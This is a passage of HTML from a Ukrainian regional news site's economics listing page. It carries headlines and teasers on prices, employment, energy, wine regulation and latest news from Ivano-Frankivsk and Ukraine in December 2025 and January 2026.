                                                                    <article class="main__category-width">
                                        <div class="main__category-width--article">
                                            <div class="main__category-width--content">
                                                <a href="https://pik.net.ua/2025/12/29/skilky-koshtuye-novorichnyj-stil-2026-video/">Скільки коштує новорічний стіл-2026 (ВІДЕО)</a>
                                            </div>
                                            <div class="main__category-width--descr">
                                                Протягом року ціни на м’ясні продукти зросли в середньому на 23%.                                            </div>
                                            <div class="main__category-width--icons">
                                                <div class="date">
                                                    <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>29.12.2025, 12:06</span>
                                                </div>
                                                &nbsp;
                                                •
                                                &nbsp;
                                                <div class="view">
                                                    <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views content-post post-587756 entry-meta load-static">
				<span class="post-views-count">358</span>
			</div></span>
                                                </div>
                                            </div>
                                        </div>
                                        <a href="https://pik.net.ua/2025/12/29/skilky-koshtuye-novorichnyj-stil-2026-video/" class="main__category-width--img">
                                            <img src="https://pik.net.ua/wp-content/uploads/2025/12/Zastavka-do-Rils-3.png" alt="alt">
                                    
                                        </a>
                                    </article>
                                                                    <article class="main__category-width">
                                        <div class="main__category-width--article">
                                            <div class="main__category-width--content">
                                                <a href="https://pik.net.ua/2025/12/26/zvilneni-z-rosijskoyi-nevoli-tsyvilni-otrymuvatymut-razovu-vyplatu-vid-derzhavy/">Звільнені з російської неволі цивільні отримуватимуть разову виплату від держави</a>
                                            </div>
                                            <div class="main__category-width--descr">
                                                Постанова набирає чинності 01 січня 2026 року.                                            </div>
                                            <div class="main__category-width--icons">
                                                <div class="date">
                                                    <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>26.12.2025, 16:50</span>
                                                </div>
                                                &nbsp;
                                                •
                                                &nbsp;
                                                <div class="view">
                                                    <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views content-post post-587265 entry-meta load-static">
				<span class="post-views-count">304</span>
			</div></span>
                                                </div>
                                            </div>
                                        </div>
                                        <a href="https://pik.net.ua/2025/12/26/zvilneni-z-rosijskoyi-nevoli-tsyvilni-otrymuvatymut-razovu-vyplatu-vid-derzhavy/" class="main__category-width--img">
                                            <img src="https://pik.net.ua/wp-content/uploads/2022/06/52c46ca-nbu-oblikova-stavka.jpg" alt="alt">
                                    
                                        </a>
                                    </article>
                                                                    <article class="main__category-width">
                                        <div class="main__category-width--article">
                                            <div class="main__category-width--content">
                                                <a href="https://pik.net.ua/2025/12/22/yak-pratsyuye-energetyka-ivano-frankivskoyi-oblasti-statystyka-za-2025-rik/">Як працює енергетика Івано-Франківської області: статистика за 2025 рік</a>
                                            </div>
                                            <div class="main__category-width--descr">
                                                22 грудня - в Україні день енергетика.                                            </div>
                                            <div class="main__category-width--icons">
                                                <div class="date">
                                                    <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>22.12.2025, 12:41</span>
                                                </div>
                                                &nbsp;
                                                •
                                                &nbsp;
                                                <div class="view">
                                                    <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views content-post post-586268 entry-meta load-static">
				<span class="post-views-count">494</span>
			</div></span>
                                                </div>
                                            </div>
                                        </div>
                                        <a href="https://pik.net.ua/2025/12/22/yak-pratsyuye-energetyka-ivano-frankivskoyi-oblasti-statystyka-za-2025-rik/" class="main__category-width--img">
                                            <img src="https://pik.net.ua/wp-content/uploads/2025/12/630_360_1671100904-294.jpg" alt="alt">
                                    
                                        </a>
                                    </article>
                                                                    <article class="main__category-width">
                                        <div class="main__category-width--article">
                                            <div class="main__category-width--content">
                                                <a href="https://pik.net.ua/2025/12/20/ivano-frankivshhyna-sered-lideriv-budivnytstva-v-ukrayini/">Івано-Франківщина серед лідерів будівництва в Україні</a>
                                            </div>
                                            <div class="main__category-width--descr">
                                                Водночас обсяги нежитлового будівництва дещо зменшилися.                                            </div>
                                            <div class="main__category-width--icons">
                                                <div class="date">
                                                    <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>20.12.2025, 14:33</span>
                                                </div>
                                                &nbsp;
                                                •
                                                &nbsp;
                                                <div class="view">
                                                    <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views content-post post-585886 entry-meta load-static">
				<span class="post-views-count">1&nbsp;466</span>
			</div></span>
                                                </div>
                                            </div>
                                        </div>
                                        <a href="https://pik.net.ua/2025/12/20/ivano-frankivshhyna-sered-lideriv-budivnytstva-v-ukrayini/" class="main__category-width--img">
                                            <img src="https://pik.net.ua/wp-content/uploads/2023/05/k1600_golovna-neruhomist-scaled.webp" alt="alt">
                                    
                                        </a>
                                    </article>
                                                                    <article class="main__category-width">
                                        <div class="main__category-width--article">
                                            <div class="main__category-width--content">
                                                <a href="https://pik.net.ua/2025/12/19/v-ukrayini-z-2026-roku-zapratsyuyut-novi-pravyla-dlya-vynorobiv-shho-treba-znaty/">В Україні з 2026 року запрацюють нові правила для виноробів: що треба знати</a>
                                            </div>
                                            <div class="main__category-width--descr">
                                                Це дозволить виробникам офіційно закріплювати регіональні бренди.                                            </div>
                                            <div class="main__category-width--icons">
                                                <div class="date">
                                                    <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>19.12.2025, 10:56</span>
                                                </div>
                                                &nbsp;
                                                •
                                                &nbsp;
                                                <div class="view">
                                                    <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views content-post post-585531 entry-meta load-static">
				<span class="post-views-count">333</span>
			</div></span>
                                                </div>
                                            </div>
                                        </div>
                                        <a href="https://pik.net.ua/2025/12/19/v-ukrayini-z-2026-roku-zapratsyuyut-novi-pravyla-dlya-vynorobiv-shho-treba-znaty/" class="main__category-width--img">
                                            <img src="https://pik.net.ua/wp-content/uploads/2025/12/vmiip3-129cd7a0360ef5a770ffcb8073d35f87.jpg" alt="alt">
                                    
                                        </a>
                                    </article>
                                                                    <article class="main__category-width">
                                        <div class="main__category-width--article">
                                            <div class="main__category-width--content">
                                                <a href="https://pik.net.ua/2025/12/15/stalo-vidomo-shho-najbilshe-podorozhchalo-na-ivano-frankivshhyni-u-lystopadi/">Стало відомо, що найбільше подорожчало на Івано-Франківщині у листопаді</a>
                                            </div>
                                            <div class="main__category-width--descr">
                                                Інфляція на Прикарпатті в листопаді становила 0,5%.                                            </div>
                                            <div class="main__category-width--icons">
                                                <div class="date">
                                                    <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>15.12.2025, 14:30</span>
                                                </div>
                                                &nbsp;
                                                •
                                                &nbsp;
                                                <div class="view">
                                                    <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views content-post post-584535 entry-meta load-static">
				<span class="post-views-count">379</span>
			</div></span>
                                                </div>
                                            </div>
                                        </div>
                                        <a href="https://pik.net.ua/2025/12/15/stalo-vidomo-shho-najbilshe-podorozhchalo-na-ivano-frankivshhyni-u-lystopadi/" class="main__category-width--img">
                                            <img src="https://pik.net.ua/wp-content/uploads/2025/12/produkty.jpg" alt="alt">
                                    
                                        </a>
                                    </article>
                                                                    <article class="main__category-width">
                                        <div class="main__category-width--article">
                                            <div class="main__category-width--content">
                                                <a href="https://pik.net.ua/2025/12/15/skilky-koshtuyut-zhyvi-ta-shtuchni-yalynky-v-ukrayini-tsogorich-video/">Скільки коштують живі та штучні ялинки в Україні цьогоріч? (ВІДЕО)</a>
                                            </div>
                                            <div class="main__category-width--descr">
                                                Найвигідніші ціни — у лісистих регіонах, тобто на Півночі та Поліссі.                                            </div>
                                            <div class="main__category-width--icons">
                                                <div class="date">
                                                    <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>15.12.2025, 14:08</span>
                                                </div>
                                                &nbsp;
                                                •
                                                &nbsp;
                                                <div class="view">
                                                    <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views content-post post-584501 entry-meta load-static">
				<span class="post-views-count">505</span>
			</div></span>
                                                </div>
                                            </div>
                                        </div>
                                        <a href="https://pik.net.ua/2025/12/15/skilky-koshtuyut-zhyvi-ta-shtuchni-yalynky-v-ukrayini-tsogorich-video/" class="main__category-width--img">
                                            <img src="https://pik.net.ua/wp-content/uploads/2021/12/1353578885155787.jpg" alt="alt">
                                    
                                        </a>
                                    </article>
                                                                    <article class="main__category-width">
                                        <div class="main__category-width--article">
                                            <div class="main__category-width--content">
                                                <a href="https://pik.net.ua/2025/12/12/z-pochatku-roku-na-prykarpatti-znajshly-robotu-17-tysyach-lyudej/">З початку року на Прикарпатті знайшли роботу 17 тисяч людей</a>
                                            </div>
                                            <div class="main__category-width--descr">
                                                Середня зарплата у запропонованих вакансіях становила 11,6 тис. грн.                                            </div>
                                            <div class="main__category-width--icons">
                                                <div class="date">
                                                    <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>12.12.2025, 16:22</span>
                                                </div>
                                                &nbsp;
                                                •
                                                &nbsp;
                                                <div class="view">
                                                    <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views content-post post-584086 entry-meta load-static">
				<span class="post-views-count">364</span>
			</div></span>
                                                </div>
                                            </div>
                                        </div>
                                        <a href="https://pik.net.ua/2025/12/12/z-pochatku-roku-na-prykarpatti-znajshly-robotu-17-tysyach-lyudej/" class="main__category-width--img">
                                            <img src="https://pik.net.ua/wp-content/uploads/2025/12/66569e2c68f9044e.jpg" alt="alt">
                                    
                                        </a>
                                    </article>
                                							                            <ul class="pagination"><li class="active"> <span aria-current="page" class="page-link current">1</span></li><li class=""> <a class="page-link" href="https://pik.net.ua/ekonomika/page/2/">2</a></li><li class=""> <a class="page-link" href="https://pik.net.ua/ekonomika/page/3/">3</a></li><li class=""> <span class="page-link dots">&hellip;</span></li><li class=""> <a class="page-link" href="https://pik.net.ua/ekonomika/page/71/">71</a></li><li class=""> <a class="page-link" href="https://pik.net.ua/ekonomika/page/72/">72</a></li><li class=""> <a class="page-link" href="https://pik.net.ua/ekonomika/page/73/">73</a></li><li class=""> <a class="next page-link" href="https://pik.net.ua/ekonomika/page/2/">»</a></li></ul>                        </section>
                    </main>
                </div>
                <style>
    a.notification-news-btn:visited, a.notification-news-btn:visited:hover:focus {
        color: #fff;
    }
    a.notification-news-btn:focus {
        color: #fff!important;
    }
    a.notification-news-btn:visited:hover {
        color: #9f004b;
    }
    a.notification-news-btn:focus svg path {
        fill: #ffffff;
    }
</style>
<div class="col-xl-4 content__item--right">
    <aside>
        <a href="mailto:pik.net.ua@gmail.com" class="notification-news-btn">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M22 20.007C21.9982 20.2696 21.8931 20.521 21.7075 20.7068C21.5219 20.8926 21.2706 20.9979 21.008 21H2.992C2.72881 20.9997 2.4765 20.895 2.29049 20.7088C2.10448 20.5226 2 20.2702 2 20.007V19H20V7.3L12 14.5L2 5.5V4C2 3.73478 2.10536 3.48043 2.29289 3.29289C2.48043 3.10536 2.73478 3 3 3H21C21.2652 3 21.5196 3.10536 21.7071 3.29289C21.8946 3.48043 22 3.73478 22 4V20.007ZM4.434 5L12 11.81L19.566 5H4.434ZM0 15H8V17H0V15ZM0 10H5V12H0V10Z" fill="white"/>
            </svg>
            Повідомте нам новину</a>
		        <a href="https://pik.net.ua/2026/01/21/korotko-novyny-ukrayiny-ta-prykarpattya-za-21-sichnya-video/" class="notification-news-btn">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M4 22C3.45 22 2.979 21.804 2.587 21.412C2.195 21.02 1.99934 20.5493 2 20V8C2 7.58333 2.11267 7.20833 2.338 6.875C2.56334 6.54167 2.86733 6.3 3.25 6.15L15.9 1L16.55 2.65L8.3 6H20C20.55 6 21.021 6.196 21.413 6.588C21.805 6.98 22.0007 7.45067 22 8V20C22 20.55 21.804 21.021 21.412 21.413C21.02 21.805 20.5493 22.0007 20 22H4ZM4 20H20V13H4V20ZM8 19C8.7 19 9.29167 18.7583 9.775 18.275C10.2583 17.7917 10.5 17.2 10.5 16.5C10.5 15.8 10.2583 15.2083 9.775 14.725C9.29167 14.2417 8.7 14 8 14C7.3 14 6.70834 14.2417 6.225 14.725C5.74167 15.2083 5.5 15.8 5.5 16.5C5.5 17.2 5.74167 17.7917 6.225 18.275C6.70834 18.7583 7.3 19 8 19ZM4 11H16V9H18V11H20V8H4V11Z" fill="white"/>
            </svg>
            Підсумки дня
        </a>
        <a href="https://pik.net.ua/pik-tv/" class="notification-news-btn">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M20 6H14.414L16.707 3.707L15.293 2.293L12 5.586L8.707 2.293L7.293 3.707L9.586 6H4C2.897 6 2 6.897 2 8V19C2 20.103 2.897 21 4 21H20C21.103 21 22 20.103 22 19V8C22 6.897 21.103 6 20 6ZM4 19V8H20L20.002 19H4Z" fill="white"/>
            </svg>
            Дивитися ПІК TV
        </a>
        <section class="last-news">




                            <div class="mb-2">
                <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 300x250 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-2807908696530113"
     data-ad-slot="8724502363"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>                </div>
            
            <div class="sidebar-calendar">
                <table id="wp-calendar" class="wp-calendar-table">
	<caption>Січень 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понеділок">Пн</th>
		<th scope="col" title="Вівторок">Вт</th>
		<th scope="col" title="Середа">Ср</th>
		<th scope="col" title="Четвер">Чт</th>
		<th scope="col" title="П’ятниця">Пт</th>
		<th scope="col" title="Субота">Сб</th>
		<th scope="col" title="Неділя">Нд</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://pik.net.ua/2026/01/01/" aria-label="Записи оприлюднені 01.01.2026">1</a></td><td><a href="https://pik.net.ua/2026/01/02/" aria-label="Записи оприлюднені 02.01.2026">2</a></td><td><a href="https://pik.net.ua/2026/01/03/" aria-label="Записи оприлюднені 03.01.2026">3</a></td><td><a href="https://pik.net.ua/2026/01/04/" aria-label="Записи оприлюднені 04.01.2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://pik.net.ua/2026/01/05/" aria-label="Записи оприлюднені 05.01.2026">5</a></td><td><a href="https://pik.net.ua/2026/01/06/" aria-label="Записи оприлюднені 06.01.2026">6</a></td><td><a href="https://pik.net.ua/2026/01/07/" aria-label="Записи оприлюднені 07.01.2026">7</a></td><td><a href="https://pik.net.ua/2026/01/08/" aria-label="Записи оприлюднені 08.01.2026">8</a></td><td><a href="https://pik.net.ua/2026/01/09/" aria-label="Записи оприлюднені 09.01.2026">9</a></td><td><a href="https://pik.net.ua/2026/01/10/" aria-label="Записи оприлюднені 10.01.2026">10</a></td><td><a href="https://pik.net.ua/2026/01/11/" aria-label="Записи оприлюднені 11.01.2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://pik.net.ua/2026/01/12/" aria-label="Записи оприлюднені 12.01.2026">12</a></td><td><a href="https://pik.net.ua/2026/01/13/" aria-label="Записи оприлюднені 13.01.2026">13</a></td><td><a href="https://pik.net.ua/2026/01/14/" aria-label="Записи оприлюднені 14.01.2026">14</a></td><td><a href="https://pik.net.ua/2026/01/15/" aria-label="Записи оприлюднені 15.01.2026">15</a></td><td><a href="https://pik.net.ua/2026/01/16/" aria-label="Записи оприлюднені 16.01.2026">16</a></td><td><a href="https://pik.net.ua/2026/01/17/" aria-label="Записи оприлюднені 17.01.2026">17</a></td><td><a href="https://pik.net.ua/2026/01/18/" aria-label="Записи оприлюднені 18.01.2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://pik.net.ua/2026/01/19/" aria-label="Записи оприлюднені 19.01.2026">19</a></td><td><a href="https://pik.net.ua/2026/01/20/" aria-label="Записи оприлюднені 20.01.2026">20</a></td><td><a href="https://pik.net.ua/2026/01/21/" aria-label="Записи оприлюднені 21.01.2026">21</a></td><td id="today"><a href="https://pik.net.ua/2026/01/22/" aria-label="Записи оприлюднені 22.01.2026">22</a></td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Попередній і наступний місяці" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://pik.net.ua/2025/12/">&laquo; Гру</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav>            </div>


			<h2 class="h2"><a href="/ostanni-novyny/">Останні новини</a></h2>
            <div class="last-news__wrap">
                                
                    <article>
                    <div class="last-news__wrap--article">

                        <div class="last-news__wrap--article-category">
                        <a href="https://pik.net.ua/ivano-frankivsk/" class="last-news__title">Івано-Франківськ</a><a href="https://pik.net.ua/biznes/" class="last-news__title">Бізнес</a><a href="https://pik.net.ua/ekonomika/" class="last-news__title">Економіка</a>                        </div>


<!--                        <a href="" class="last-news__title">-->
<!--                            --><!--                        </a>-->
                        <div class="last-news__content">
                            <a href="https://pik.net.ua/2026/01/22/hto-napovnyuye-byudzhet-ivano-frankivskoyi-gromady/">Хто наповнює бюджет Івано-Франківської міської громади</a>
                        </div>
                        <div class="last-news__icons">
                            <div class="date">
                                <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>22.01.2026, 19:00</span>
                            </div>
                            &nbsp;
                            •
                            &nbsp;
                            <div class="view">
                                <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views content-post post-593483 entry-meta load-static">
				<span class="post-views-count">35</span>
			</div></span>
                            </div>
                        </div>
                    </div>
                    <!-- <div class="last-news__img"> -->
                    <a href="https://pik.net.ua/2026/01/22/hto-napovnyuye-byudzhet-ivano-frankivskoyi-gromady/" class="dialog__img">
                        <img src="https://pik.net.ua/wp-content/uploads/2026/01/54936fea39bc6a9fdfd0a7bf51b3e471_preview_w440_h290.jpg" alt="alt">
                    </a>
                </article>
                
                    <article>
                    <div class="last-news__wrap--article">

                        <div class="last-news__wrap--article-category">
                        <a href="https://pik.net.ua/bez-kategoriyi/" class="last-news__title">Без категорії</a>                        </div>


<!--                        <a href="" class="last-news__title">-->
<!--                            --><!--                        </a>-->
                        <div class="last-news__content">
                            <a href="https://pik.net.ua/2026/01/22/tramp-zapustyv-radu-myru-ukrayina-sered-pershyh-uchasnykiv/">Трамп запустив «Раду миру»: Україна серед перших учасників</a>
                        </div>
                        <div class="last-news__icons">
                            <div class="date">
                                <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>22.01.2026, 19:00</span>
                            </div>
                            &nbsp;
                            •
                            &nbsp;
                            <div class="view">
                                <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views content-post post-593619 entry-meta load-static">
				<span class="post-views-count">11</span>
			</div></span>
                            </div>
                        </div>
                    </div>
                    <!-- <div class="last-news__img"> -->
                    <a href="https://pik.net.ua/2026/01/22/tramp-zapustyv-radu-myru-ukrayina-sered-pershyh-uchasnykiv/" class="dialog__img">
                        <img src="https://pik.net.ua/wp-content/uploads/2026/01/2gettyimages_2256946619_d4e7d6dbb9c68e8b35cb20c2504e06a0_650x410.jpg" alt="alt">
                    </a>
                </article>
                
                    <article>
                    <div class="last-news__wrap--article">

                        <div class="last-news__wrap--article-category">
                        <a href="https://pik.net.ua/vijna-rosiyi-proty-ukrayiny/" class="last-news__title">Війна росії проти України</a><a href="https://pik.net.ua/vlada/" class="last-news__title">Влада</a><a href="https://pik.net.ua/svit/" class="last-news__title">Світ</a><a href="https://pik.net.ua/ukrayina/" class="last-news__title">Україна</a>                        </div>


<!--                        <a href="" class="last-news__title">-->
<!--                            --><!--                        </a>-->
                        <div class="last-news__content">
                            <a href="https://pik.net.ua/2026/01/22/v-ukrayinu-nadijshlo-shist-gumanitarnyh-vantazhiv-shmygal/">Залучення міжнародної допомоги: в Україну надійшло шість гуманітарних вантажів</a>
                        </div>
                        <div class="last-news__icons">
                            <div class="date">
                                <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>22.01.2026, 18:39</span>
                            </div>
                            &nbsp;
                            •
                            &nbsp;
                            <div class="view">
                                <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views content-post post-593593 entry-meta load-static">
				<span class="post-views-count">33</span>
			</div></span>
                            </div>
                        </div>
                    </div>
                    <!-- <div class="last-news__img"> -->
                    <a href="https://pik.net.ua/2026/01/22/v-ukrayinu-nadijshlo-shist-gumanitarnyh-vantazhiv-shmygal/" class="dialog__img">
                        <img src="https://pik.net.ua/wp-content/uploads/2026/01/616231183_1445398320483604_530834130815916789_n.jpg" alt="alt">
                    </a>
                </article>
                
                    <article>
                    <div class="last-news__wrap--article">

                        <div class="last-news__wrap--article-category">
                        <a href="https://pik.net.ua/kryminal/" class="last-news__title">Кримінал</a><a href="https://pik.net.ua/ukrayina/" class="last-news__title">Україна</a>                        </div>


<!--                        <a href="" class="last-news__title">-->
<!--                            --><!--                        </a>-->
                        <div class="last-news__content">
                            <a href="https://pik.net.ua/2026/01/22/rosijski-spetssluzhby-namagalysya-zaverbuvaty-uchasnyka-protestiv-cherez-vidklyuchennya-u-hmelnytskomu/">Російські спецслужби намагалися завербувати учасника протестів через відключення у Хмельницькому</a>
                        </div>
                        <div class="last-news__icons">
                            <div class="date">
                                <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>22.01.2026, 18:15</span>
                            </div>
                            &nbsp;
                            •
                            &nbsp;
                            <div class="view">
                                <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views content-post post-593600 entry-meta load-static">
				<span class="post-views-count">43</span>
			</div></span>
                            </div>
                        </div>
                    </div>
                    <!-- <div class="last-news__img"> -->
                    <a href="https://pik.net.ua/2026/01/22/rosijski-spetssluzhby-namagalysya-zaverbuvaty-uchasnyka-protestiv-cherez-vidklyuchennya-u-hmelnytskomu/" class="dialog__img">
                        <img src="https://pik.net.ua/wp-content/uploads/2026/01/ufqh4n-d8d8473dd96407ec30b1a142697381e9.jpg" alt="alt">
                    </a>
                </article>
                
                    <article>
                    <div class="last-news__wrap--article">

                        <div class="last-news__wrap--article-category">
                        <a href="https://pik.net.ua/ivano-frankivsk/" class="last-news__title">Івано-Франківськ</a><a href="https://pik.net.ua/vlada/" class="last-news__title">Влада</a><a href="https://pik.net.ua/kultura/" class="last-news__title">Культура</a>                        </div>


<!--                        <a href="" class="last-news__title">-->
<!--                            --><!--                        </a>-->
                        <div class="last-news__content">
                            <a href="https://pik.net.ua/2026/01/22/v-upravlinni-kultury-natsionalnostej-ta-religij-frankivskoyi-oda-nova-nachalnytsya/">В Управлінні культури, національностей та релігій Франківської ОДА нова начальниця</a>
                        </div>
                        <div class="last-news__icons">
                            <div class="date">
                                <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>22.01.2026, 17:54</span>
                            </div>
                            &nbsp;
                            •
                            &nbsp;
                            <div class="view">
                                <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views content-post post-593610 entry-meta load-static">
				<span class="post-views-count">146</span>
			</div></span>
                            </div>
                        </div>
                    </div>
                    <!-- <div class="last-news__img"> -->
                    <a href="https://pik.net.ua/2026/01/22/v-upravlinni-kultury-natsionalnostej-ta-religij-frankivskoyi-oda-nova-nachalnytsya/" class="dialog__img">
                        <img src="https://pik.net.ua/wp-content/uploads/2026/01/616383893_122318241392008607_1323438983512411087_n.jpg" alt="alt">
                    </a>
                </article>
                
                    <article>
                    <div class="last-news__wrap--article">

                        <div class="last-news__wrap--article-category">
                        <a href="https://pik.net.ua/vijna-rosiyi-proty-ukrayiny/" class="last-news__title">Війна росії проти України</a><a href="https://pik.net.ua/vlada/" class="last-news__title">Влада</a><a href="https://pik.net.ua/svit/" class="last-news__title">Світ</a><a href="https://pik.net.ua/ukrayina/" class="last-news__title">Україна</a>                        </div>


<!--                        <a href="" class="last-news__title">-->
<!--                            --><!--                        </a>-->
                        <div class="last-news__content">
                            <a href="https://pik.net.ua/2026/01/22/zelenskyj-zaklykav-stvoryty-ob-yednani-zbrojni-syly-yevropy/">Зеленський закликав створити об’єднані збройні сили Європи</a>
                        </div>
                        <div class="last-news__icons">
                            <div class="date">
                                <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>22.01.2026, 17:43</span>
                            </div>
                            &nbsp;
                            •
                            &nbsp;
                            <div class="view">
                                <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views content-post post-593588 entry-meta load-static">
				<span class="post-views-count">59</span>
			</div></span>
                            </div>
                        </div>
                    </div>
                    <!-- <div class="last-news__img"> -->
                    <a href="https://pik.net.ua/2026/01/22/zelenskyj-zaklykav-stvoryty-ob-yednani-zbrojni-syly-yevropy/" class="dialog__img">
                        <img src="https://pik.net.ua/wp-content/uploads/2026/01/Znimok-ekrana-2026-01-22-171211.png" alt="alt">
                    </a>
                </article>
                
                    <article>
                    <div class="last-news__wrap--article">

                        <div class="last-news__wrap--article-category">
                        <a href="https://pik.net.ua/bez-kategoriyi/" class="last-news__title">Без категорії</a>                        </div>


<!--                        <a href="" class="last-news__title">-->
<!--                            --><!--                        </a>-->
                        <div class="last-news__content">
                            <a href="https://pik.net.ua/2026/01/22/593591/">&#8220;Я не говорив, що буде відключення на 24 години&#8221;, &#8211; Марцінків</a>
                        </div>
                        <div class="last-news__icons">
                            <div class="date">
                                <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>22.01.2026, 17:25</span>
                            </div>
                            &nbsp;
                            •
                            &nbsp;
                            <div class="view">
                                <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views content-post post-593591 entry-meta load-static">
				<span class="post-views-count">138</span>
			</div></span>
                            </div>
                        </div>
                    </div>
                    <!-- <div class="last-news__img"> -->
                    <a href="https://pik.net.ua/2026/01/22/593591/" class="dialog__img">
                        <img src="https://pik.net.ua/wp-content/uploads/2025/12/photo_2025-12-31_08-25-33.jpg" alt="alt">
                    </a>
                </article>
                
                    <article>
                    <div class="last-news__wrap--article">

                        <div class="last-news__wrap--article-category">
                        <a href="https://pik.net.ua/ivano-frankivskyj-rajon/" class="last-news__title">Івано-Франківський район</a>                        </div>


<!--                        <a href="" class="last-news__title">-->
<!--                            --><!--                        </a>-->
                        <div class="last-news__content">
                            <a href="https://pik.net.ua/2026/01/22/pidtverdyly-zagybel-vijskovogo-z-frankivshhyny-yaroslava-shmigelskogo-foto/">Підтвердили загибель військового з Франківщини Ярослава Шмігельського (ФОТО)</a>
                        </div>
                        <div class="last-news__icons">
                            <div class="date">
                                <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>22.01.2026, 17:16</span>
                            </div>
                            &nbsp;
                            •
                            &nbsp;
                            <div class="view">
                                <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views content-post post-593572 entry-meta load-static">
				<span class="post-views-count">365</span>
			</div></span>
                            </div>
                        </div>
                    </div>
                    <!-- <div class="last-news__img"> -->
                    <a href="https://pik.net.ua/2026/01/22/pidtverdyly-zagybel-vijskovogo-z-frankivshhyny-yaroslava-shmigelskogo-foto/" class="dialog__img">
                        <img src="https://pik.net.ua/wp-content/uploads/2026/01/616591852_1471228041676328_488124513446041042_n.jpg" alt="alt">
                    </a>
                </article>
                
                    <article>
                    <div class="last-news__wrap--article">

                        <div class="last-news__wrap--article-category">
